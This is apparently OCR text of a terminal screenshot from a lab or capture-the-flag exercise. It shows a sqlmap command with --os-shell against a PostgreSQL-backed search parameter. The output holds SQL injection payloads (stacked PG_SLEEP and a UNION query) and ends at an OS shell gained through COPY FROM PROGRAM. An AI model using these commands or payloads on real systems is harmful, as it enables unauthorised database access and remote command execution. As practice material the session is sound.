 1 2 3 4
10.10.15.253
7:00
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads
kali@kali: ~
(kali㉿kali)-[~]
$ sqlmap -u 'http://10.129.255.72/dashboard.php?search=test' --cookie='PHPSESSID=a74cqj6eknvdk7067g66qus14f' --os-shell
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 07:00:26 /2022-12-05/
[07:00:26] [INFO] resuming back-end DBMS 'postgresql'
[07:00:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: search=test';SELECT PG_SLEEP(5)--
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: search=test' UNION ALL SELECT NULL,NULL,NULL,NULL,(CHR(113)||CHR(98)||CHR(118)||CHR(113)||CHR(113))||(CHR(85)||CHR(83)||CHR(78)||CHR(115)||CHR(67)||CHR(106)||CHR(87)||CHR(109)||CHR(112)||CHR(120)||CHR(116)||CHR(118)||CHR(11
7)||CHR(87)||CHR(76)||CHR(97)||CHR(112)||CHR(81)||CHR(85)||CHR(67)||CHR(102)||CHR(68)||CHR(115)||CHR(66)||CHR(66)||CHR(118)||CHR(120)||CHR(110)||CHR(97)||CHR(113)||CHR(117)||CHR(100)||CHR(84)||CHR(70)||CHR(100)||CHR(68)||CHR(86)||CHR(10
3)||CHR(102)||CHR(97))||(CHR(113)||CHR(112)||CHR(122)||CHR(98)||CHR(113))-- RvWj
---
[07:00:27] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[07:00:27] [INFO] fingerprinting the back-end DBMS operating system
[07:00:28] [INFO] the back-end DBMS operating system is Linux
[07:00:28] [INFO] testing if current user is DBA
[07:00:31] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[07:00:31] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>